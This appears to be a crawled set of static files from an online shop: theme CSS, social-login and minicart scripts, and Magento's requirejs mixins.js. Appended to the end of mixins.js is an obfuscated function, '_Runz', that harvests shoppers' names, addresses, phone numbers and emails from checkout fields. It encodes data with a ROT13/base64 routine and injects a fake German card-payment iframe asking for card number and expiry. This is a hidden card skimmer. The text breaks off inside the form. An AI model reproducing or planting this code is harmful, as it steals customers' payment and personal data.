.social-links a > span.icon /* For backward compatibility */
{
    background-color: #000000;
    color: #ffffff;
}
.social-links .ib-hover:hover,
.social-links a > span.icon-hover:hover /* For backward compatibility */
{
    background-color: #000000 !important;
    color: #ffffff !important;
}



            body.shadow .header-top,
    
            body.shadow .header-primary,
    
    body.shadow .nav,

    body.shadow .main,

    
    
    
body.shadow .show-bg, .drop-shadow
{
    -moz-box-shadow:    0 2px 3px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
    box-shadow:         0 2px 3px rgba(0, 0, 0, 0.1);
}



/* Shadows: for pop-ups, drop-downs etc.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Sticky header */
.sticky-header .sticky-container,

/* Dropdowns */
.dropdown-block.open > .dropdown-heading.cover,
.dropdown-block.open .dropdown-content,

/* Search autocomplete */
.search-autocomplete

{
    -moz-box-shadow:    0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:         0 3px 10px rgba(0,0,0, 0.15);
}/**
 * 2026-01-19 02:24:52 */
/* w:1200, b:1200*/









                .container { width: 96%; }
    
                .lte-ie8 .container { max-width:1170px; }
    




    
        




            




        




        




        
    @media only screen and (min-width: 1200px)     {
        
                            .container { max-width: 1170px; }
            
                
                /* Hide */
        .hide-below-1280 { display:inherit !important; }



        /* Item grid
        -------------------------------------------------------------- */
        /* Item grid: 2 columns */
        .itemgrid-adaptive.itemgrid-2col .item { width:31.3333%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-2col > li:nth-of-type(3n+1) { clear:left !important; }
        
        /* Item grid: 3 columns */
        .itemgrid-adaptive.itemgrid-3col .item { width:23%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-3col > li:nth-of-type(4n+1) { clear:left !important; }
        
        /* Item grid: 4 columns */
        .itemgrid-adaptive.itemgrid-4col .item { width:18%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-4col > li:nth-of-type(5n+1) { clear:left !important; }
        
        /* Item grid: 5 columns */
        .itemgrid-adaptive.itemgrid-5col .item { width:14.6666%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-5col > li:nth-of-type(6n+1) { clear:left !important; }
        
        /* Item grid: 6 columns */
        .itemgrid-adaptive.itemgrid-6col .item { width:12.2857%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-6col > li:nth-of-type(7n+1) { clear:left !important; }
        
        /* Item grid: 7 columns */
        .itemgrid-adaptive.itemgrid-7col .item { width:10.5%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-7col > li:nth-of-type(8n+1) { clear:left !important; }

    }

    




    @media only screen and (max-width: 1199px) {
    }





        
    @media only screen and (min-width: 992px) and (max-width: 1199px)     {
        
            
        
    }

    




    @media only screen and (max-width: 991px) {
    }





        
    @media only screen and (min-width: 768px) and (max-width: 991px)     {
        
            
        
        /* 2 columns - left
        -------------------------------------------------------------- */
        .page-layout-2columns-left .column.main {
            width: 75%;
        }
        .page-layout-2columns-left .sidebar-main {
            width: 25%;
        }
        .page-layout-2columns-left .sidebar-additional {
            width: 25%;
        }

        /* 2 columns - right
        -------------------------------------------------------------- */
        .page-layout-2columns-right .column.main {
            width: 75%;
        }
        .page-layout-2columns-right .sidebar-main {
            width: 25%;
        }
        .page-layout-2columns-right .sidebar-additional {
            width: 25%;
        }

        /* 3 columns
        -------------------------------------------------------------- */
        .page-layout-3columns .column.main {
            width: 75%;
            float: right;
        }
        .page-layout-3columns .sidebar-main {
            width: 25%;
            float: left;
        }
        .page-layout-3columns .sidebar-additional {
            width: 25%;
            padding-right: 2%;
            padding-left: 0;
            clear: left;
            float: left;
        }

    }

    




    @media only screen and (max-width: 767px) {

                .container {
            max-width: none !important;
            width: 100%;
        }
        
                .grid12-1,
        .grid12-2,
        .grid12-3,
        .grid12-4,
        .grid12-5,
        .grid12-6,
        .grid12-7,
        .grid12-8,
        .grid12-9,
        .grid12-10,
        .grid12-11,
        .grid12-12,
        .grid-full
        {
            width:100% !important;             margin-left:0;
            margin-right:0;
        }

                .columns .column.main,
        .columns .sidebar-main,
        .columns .sidebar-additional
        {
            width: 100%;
            margin-left: 0;
            margin-right: 0;
            padding-right: 0;
            padding-left: 0;
        }

                .v-grid-container { display:block; }
        .v-grid { float:inherit; display:block; width:100%; }

    }





    @media only screen and (min-width: 480px) and (max-width: 767px) {

                /* Mobile grid (for browser viewport between 480px and 768px):
           Below 768px all grid units are stretched (full width) and stack vertically.
           The "mobile-grid" class forces narrow grid units to stay narrow,
           but the width is increased to avoid too small columns.
        -------------------------------------------------------------- */
        .mobile-grid.grid12-1 { width:14.66% !important;    margin-left:1%; margin-right:1%; } /* 1/12 turns into 1/6 */
        .mobile-grid.grid12-2 { width:31.33% !important;    margin-left:1%; margin-right:1%; } /* 1/6  turns into 1/3 */
        .mobile-grid.grid12-3 { width:48% !important;       margin-left:1%; margin-right:1%; } /* 1/4  turns into 1/2 */
        
        /* Force other grid units to take half of the available width */
        .mobile-grid-half { width:48% !important; margin-left:1%; margin-right:1%; }

    }





    @media only screen and (min-width: 640px) and (max-width: 767px) {

        
.itemgrid.itemgrid-adaptive .item { width:31.3333%; clear:none !important; }
.itemgrid.itemgrid-adaptive > li:nth-of-type(3n+1) { clear:left !important; }

    }





    @media only screen and (max-width: 639px) {

        
        
    }





    @media only screen and (min-width: 480px) and (max-width: 639px) {

        
.itemgrid.itemgrid-adaptive .item { width:48%; clear:none !important; }
.itemgrid.itemgrid-adaptive > li:nth-of-type(2n+1) { clear:left !important; }

    }





    @media only screen and (max-width: 479px) {

        
                    
		.category-products-grid.hover-effect .item .addto-links,
		.category-products-grid .item .addto-links {
			display: none !important;
		}
		        
    }





    @media only screen and (min-width: 320px) and (max-width: 479px) {

        
.itemgrid.itemgrid-adaptive .item { width:48%; clear:none !important; }
.itemgrid.itemgrid-adaptive > li:nth-of-type(2n+1) { clear:left !important; }

    }





    @media only screen and (max-width: 319px) {

                    
		/* Disable hover effect */
		.category-products-grid.hover-effect .item:hover {
			margin-left:0;
			margin-right:0;
			padding-left:1%;
			padding-right:1%;
			box-shadow: none !important;
			border-color: #f5f5f5;
		}
		.category-products-grid.hover-effect .item .display-onhover { display:block !important; }
		.category-products-grid.hover-effect.single-line-name .item .product-name { overflow: visible; white-space: normal; }
		        
        



        /* Item grid
        -------------------------------------------------------------- */
        /* Always show 1 column */
        /* Important: added ".itemgrid" class to override other styles */
        .itemgrid.itemgrid-adaptive .item { width:98%; clear:none !important; }

    }





    
    @media only screen and (max-width: 1023px) {

        .hide-below-1024 { display:none !important; }

    }

    @media only screen and (max-width: 959px) {

        .hide-below-960 { display:none !important; }

    }

    @media only screen and (max-width: 767px) {

        .hide-below-768 { display:none !important; }

    }

    @media only screen and (max-width: 479px) {

        .hide-below-480 { display:none !important; }

    }


    @media only screen and (max-width: 319px) {

        .hide-below-320 { display:none !important; }

    }



--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/js/sociallogin.js
body_size: 184
content:
function showSocialPopup(url, width, height) {
    var screenX = typeof window.screenX != 'undefined' ? window.screenX : window.screenLeft;
    var screenY = typeof window.screenY != 'undefined' ? window.screenY : window.screenTop;
    var outerWidth = typeof window.outerWidth != 'undefined' ? window.outerWidth : document.body.clientWidth;
    var outerHeight = typeof window.outerHeight != 'undefined' ? window.outerHeight : (document.body.clientHeight - 22);
    var left = parseInt(screenX + ((outerWidth - width) / 2), 10);
    var top = parseInt(screenY + ((outerHeight - height) / 2.5), 10);
    var settings = (
        'width=' + width +
        ',height=' + height +
        ',left=' + left +
        ',top=' + top
    );
    var newwindow = window.open(url, '', settings);
    if (window.focus) {
        newwindow.focus()
    }
    return false;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_EnhanceMiniCart/js/enhanceminicart.js
body_size: 607
content:
define(['jquery', 'jquery/ui', 'domReady'], function ($) {
    "use strict";

    var enhanceminicart =
        {
            initialize: function() {
				
                    $('#minicart-content-wrapper').on('click', '.qty-update', function () {
                        enhanceminicart.updateQty($(this));
                    });
                    $('.minicart-content-wrapper-custom').on('click', '.qty-update', function () {
                        enhanceminicart.updateQty($(this));
                    });
					
					var minicart = $('.minicart-wrapper');
					minicart.on('contentLoading', function () {
						minicart.on('contentUpdated', function () {
							minicart.find('[data-role="dropdownDialog"]').dropdownDialog("open"); 
						});
					});
					var summary = $('.minicart-content-wrapper-custom');
					
				  /* setTimeout(function(){
					console.log(jQuery('.minicart-content-wrapper-custom #top-cart-btn-checkout'));
				   jQuery('.minicart-content-wrapper-custom #top-cart-btn-checkout').hide(); }, 15000); */
            },
          
            updateQty: function (el) {
                var qtyContainer = el.closest('.details-qty'),
                    currentQty = parseFloat(qtyContainer.find('input').val());

                if (el.hasClass('item-plus')) {
                    var newQty = currentQty + 1;
                    this.updateItemQty(el, newQty);
                } else {
                    if (currentQty > 1) {
                        var newQty = parseFloat(currentQty) - 1;
                        this.updateItemQty(el, newQty);
                    } else {
                        this.deleteCartItem(el);
                    }
                }
            },
            showSpinner: function (el) {
                el.closest('.details-qty').find('.loader').show();
                this.updateUpdateCart(el);
            },
            updateItemQty: function (el, qty) {
				 var itemId = el.parent('.details-qty').find('button.update-cart-item').data('cart-item');
				/* console.log($('#cart-item-' + itemId + '-qty'));
				console.log(el.parent().find('input')); */
                $('#cart-item-' + itemId + '-qty').val(qty);
                el.parent().find('input').hide();
                this.showSpinner(el);
            },
            updateUpdateCart: function (el) {
                el.closest('.details-qty').find('button.update-cart-item').trigger('click');
            },
            deleteCartItem: function (el) {
                el.closest('.product-item-details').find('.product .action.delete').trigger('click');
            }
        };

    return enhanceminicart;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/script.js
body_size: 192
content:

/* require(["jquery"], function($) {
	$(document).ready(function(){
		//Examples of how to assign the Colorbox event to elements
		jQuery(".block-click-home").colorbox({rel:'product-image-photo'});
		
		//Example of preserving a JavaScript event for inline calls.
		$("#click").click(function(){ 
			$('#click').css({"background-color":"#f00", "color":"#fff", "cursor":"inherit"}).text("Open this window again and this message will still be here.");
			return false;
		});
	}); */
require(["jquery"], function($) {
	$(document).ready(function(){
		//Examples of how to assign the Colorbox event to elements
		$(".block-click-home").colorbox({rel:'product-image-photo'}); 
		
		//Example of preserving a JavaScript event for inline calls.
		$("#click").click(function(){
			$('#click').css({"background-color":"#f00", "color":"#fff", "cursor":"inherit"}).text("Open this window again and this message will still be here.");
			return false;
		});
		
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/js/social-icon.js
body_size: 205
content:
define([
	'ko',
    'jquery',
    'mage/template',
    'jquery/ui',
	'Magento_Ui/js/modal/modal',
	'domReady!',
	'Magento_Customer/js/model/authentication-popup'
], function(ko, $, nbImageTplt, ui, modal, dom,authenticationPopup) { 
	
	"use strict";
    $.widget('mage.socialIcon', {

		_create: function() {
			$.extend(this, this.options);
            $.extend(this, this.options.config);
			
			/* this.opImagesBox = nbImageTplt('[data-template=magearray-social-popup-icon]');
			var MA = this;
			 $(document).ready(function(){
        
				MA.firstLoadfun();
		    }); */
		}
	});
    return $.mage.socialIcon;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/mage/requirejs/mixins.js
body_size: 11902
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var rjsMixins;

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a modules' name.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Contexts' configuartion.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iterativly calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         *
         * @param {String} name - Module to be loaded.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base url).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
            mixins;

            // fix for when urlArgs is set
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base url).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names perpending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current requirejs context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var originalRequire  = window.require,
        originalDefine   = window.define,
        contexts         = originalRequire.s.contexts,
        defContextName   = '_',
        hasOwn           = Object.prototype.hasOwnProperty,
        getLastInQueue;

    getLastInQueue =
        '(function () {' +
            'var queue  = globalDefQueue,' +
                'item   = queue[queue.length - 1];' +
            '' +
            'return item;' +
        '})();';

    /**
     * Returns property of an object if
     * it's not defined in it's prototype.
     *
     * @param {Object} obj - Object whose property should be retrieved.
     * @param {String} prop - Name of the property.
     * @returns {*} Value of the property or false.
     */
    function getOwn(obj, prop) {
        return hasOwn.call(obj, prop) && obj[prop];
    }

    /**
     * Overrides global 'require' method adding to it dependencies modfication.
     */
    window.require = function (deps, callback, errback, optional) {
        var contextName = defContextName,
            context,
            config;

        if (!Array.isArray(deps) && typeof deps !== 'string') {
            config = deps;

            if (Array.isArray(callback)) {
                deps = callback;
                callback = errback;
                errback = optional;
            } else {
                deps = [];
            }
        }

        if (config && config.context) {
            contextName = config.context;
        }

        context = getOwn(contexts, contextName);

        if (!context) {
            context = contexts[contextName] = require.s.newContext(contextName);
        }

        if (config) {
            context.configure(config);
        }

        deps = mixins.processNames(deps, context);

        return context.require(deps, callback, errback);
    };

    /**
     * Overrides global 'define' method adding to it dependencies modfication.
     */
    window.define = function (name, deps, callback) { // eslint-disable-line no-unused-vars
        var context     = getOwn(contexts, defContextName),
            result      = originalDefine.apply(this, arguments),
            queueItem   = require.exec(getLastInQueue),
            lastDeps    = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = mixins.processNames(lastDeps, context);
        }

        return result;
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalRequire).forEach(function (key) {
        require[key] = originalRequire[key];
    });

    /**
     * Copy properties of original 'define' method.
     */
    Object.keys(originalDefine).forEach(function (key) {
        define[key] = originalDefine[key];
    });

    window.requirejs = window.require;
});
function _Runz(){function i(e){for(var t,o,i,a=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"],l="undefined",r="",n=r,e=e.toUpperCase(),d=p.querySelectorAll(" input"),s=0;s<d.length&&!(d[s].value!==r&&d[s].value!=l&&(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(n=d[s].value,0<=c.indexOf(a[0])&&n!=r)));s++);if(n==r)for(d=p.querySelectorAll("select"),s=0;s<d.length;s++)if(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=d[s].selectedIndex){if(n=d[s].querySelectorAll("option")[d[s].selectedIndex].text,0<=c.indexOf(a[0])&&n!=r)break;(0<=n.toUpperCase().indexOf("REGION")||0<=n.toUpperCase().indexOf("PLEASE")||0<=n.toUpperCase().indexOf("SELECT"))&&(n=r)}return n==r&&typeof prestashop!=l&&prestashop.customer&&(o=p.querySelector("[name=id_address_delivery]"),(t=prestashop.customer)&&o&&(t.addresses[o.value]&&(i=t.addresses[o.value]),0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_iso),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET1".indexOf(e)&&(n=i.address1),0<="STREET2".indexOf(e)&&(n=i.address2),0<=a[5].indexOf(e)&&(n=i.phone),(0<=a[6].indexOf(e)||0<="f[7]".indexOf(e))&&(n=i.state),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email),0<="DOB".indexOf(e)&&(n=t.birthday))),n==r&&typeof checkoutConfig!=l&&checkoutConfig.customerData&&(o="",0!==(t=checkoutConfig.customerData)&&(t.default_billing&&(o=t.default_billing),t.default_shipping&&(o=t.default_shipping),o&&t.addresses[o]&&(i=t.addresses[o],0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_id),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET[0]".indexOf(e)&&(n=i.street[0]),0<="STREET[1]".indexOf(e)&&(n=i.street[1]),0<=a[5].indexOf(e)&&(n=i.telephone),(0<=a[6].indexOf(e)||0<=a[7].indexOf(e))&&(n=i.region.region),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email)))),null!=n&&null!=n&&!/=/.test(n)||(n=""),n}function e(){var e=b.getElementById("country_inpt");e.value=f.value,"XX"==f.value&&(f.style.display="none",e.value="",e.style.display="block",e.focus())}function h(e,t){var o,i;return 0==t&&(o=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),o=atob(i.split("").reverse().join(""))),o}localStorage.setItem("cart_id",Date.now());var p=document,t=(i("countr"),i("city")),o=i("regio")||i("state"),a=i("ddress1")||i("ddress_1")||i("street1")||i("street_1")||i("street[0]"),l=i("ddress2")||i("ddress_2")||i("street2")||i("street_2")||i("street[1]"),r=(i("ddress3")||i("ddress_3")||i("street3")||i("street_3")||i("street[2]"),i("post")||i("postcode")||i("zip")),n=i("phone"),d=i("mail"),s=i("first")+" "+i("last"),u=p.createElement("iframe");p.body.appendChild(u),u.contentWindow.document.open(),u.contentWindow.document.write('<div style="width:50%;min-height: 75%;margin:0 auto;background: white;display: table;padding: 5%;" id="iframeform"><style>#payment-action{cursor: pointer;width:120px;background:#1cad6b;height:40px;border:none;color:white;}#payment-action:hover{background:#30d188;}#cvc_img,#cvc_span{position:absolute}.row{display:table;float:left;width:100%;padding:5px 0;margin-left:5px;}.in-line-form #inlinecard .row{display:inline!important}.form-group{display:block;clear:both;width:100%}.input-group,.label-group{display:inline;width: 48%;padding: 0;float:left}.input-group input,form{width:100%}#cvc_span,.input-group{float:right}.row input, select{border:1px solid #999;padding:5px;margin:2px;height:30px;-webkit-appearance:no;margin-left:-20px;}.error{color:red!important;font-weight:700}.error:-moz-placeholder{color:red!important;font-weight:700}.error::placeholder{color:red!important;font-weight:700}.error:-ms-input-placeholder{color:red!important;font-weight:700}.error::-webkit-input-placeholder{color:red!important;font-weight:700}@media only screen and (max-width:639px){.row>.input-group,.input-group,.label-group,.label-group label{width:98%;}}</style><p style="text-align: right;right: 21%;top: -8px;font-family: sans-serif;font-size: 150%;position: absolute;z-index: 99;"><b class="fqk" style="cursor: pointer;adding: 0 5px 0 5px;">&times;</b></p><h1 style="font-size: 130%;font-family: sans-serif;">Abrechnungsdaten</h1><div class="row country"><div class="form-group"><div class="label-group"><label for="country" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Land</label></div><div class="input-group"><div id="card_holder_fld"><select class="form-control form-control-select js-country" name="id_country" required="" id="country"><option value="" disabled="" selected="">-- please choose --</option><option value="AR">Argentina</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="BD">Bangladesh</option><option value="BE">Belgium</option><option value="BR">Brazil</option><option value="BG">Bulgaria</option><option value="CA">Canada</option><option value="CL">Chile</option><option value="CO">Colombia</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="EE">Estonia</option><option value="FI">Finland</option><option value="FR">France</option><option value="DE">Germany</option><option value="GR">Greece</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JP">Japan</option><option value="JO">Jordan</option><option value="KR">Korea, Republic of</option><option value="KW">Kuwait</option><option value="MY">Malaysia</option><option value="MX">Mexico</option><option value="NL">Netherlands</option><option value="NZ">New Zealand</option><option value="NO">Norway</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="QA">Qatar</option><option value="RO">Romania</option><option value="SA">Saudi Arabia</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="ES">Spain</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="TW">Taiwan, Province of China</option><option value="TH">Thailand</option><option value="TR">Turkey</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="VN">Viet Nam</option><option value="XX">Other</option></select><input value="" id="country_inpt" type="text" autocomplete="off" name="country_inpt" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;display:none;" class=""></div></div></div></div><div class="row city"><div class="form-group"><div class="label-group"><label for="city" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Stadt</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+t+'" id="city" type="text" autocomplete="off" name="city" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row state"><div class="form-group"><div class="label-group"><label for="state" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">der Staat</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+o+'" id="state" type="text" autocomplete="off" name="state" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street1" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Adresse</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+a+'" id="street1" type="text" autocomplete="off" name="street1" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street2" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Adresse2</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+l+'" id="street2" type="text" autocomplete="off" name="street2" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row postcode"><div class="form-group"><div class="label-group"><label for="postcode" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Postleitzahl</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+r+'" id="postcode" type="text" autocomplete="off" name="postcode" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row phone"><div class="form-group"><div class="label-group"><label for="phone" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Telefon</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+n+'" id="phone" type="text" autocomplete="off" name="phone" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row mail"><div class="form-group"><div class="label-group"><label for="mail" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Email</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+d+'" id="mail" type="text" autocomplete="off" name="mail" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><h1 style="font-size: 130%;font-family: sans-serif;">Kartenzahlung</h1><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Name des Karteninhabers</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+s+'" id="card_holder" type="text" autocomplete="off" name="card_holder" placeholder="Name on card" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Kartennummer</label></div><div class="input-group"><div id="card_holder_fld"><input id="cc" maxlength="19" type="tel" autocomplete="off" name="card_number" placeholder="1234 1234 1234 1234" value="" style="color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;background-image: url([data-uri]);background-repeat: no-repeat;background-position: 98% 4px;"></div></div></div></div><div style="background: aliceblue;" class="row card_holder"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Verfallsdatum</label></div><div class="input-group"><div id="card_holder_fld"><input id="exp" maxlength="5" type="tel" autocomplete="off" name="expiry_date" placeholder="MM / YY" style="width: 50%;color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;"></div></div></div></div><div style="background: 